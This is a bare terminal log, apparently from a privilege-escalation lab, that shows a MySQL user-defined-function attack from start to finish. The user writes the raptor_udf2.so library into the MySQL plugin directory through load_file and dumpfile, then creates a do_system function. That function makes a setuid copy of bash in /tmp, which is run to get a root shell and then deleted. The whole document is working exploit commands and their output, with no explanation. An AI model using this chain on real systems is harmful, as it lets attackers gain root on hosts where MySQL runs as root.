 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.09 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.
so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql>
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.05 sec)
mysql>
mysql> \q
Bye
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1# rm /tmp/rootbash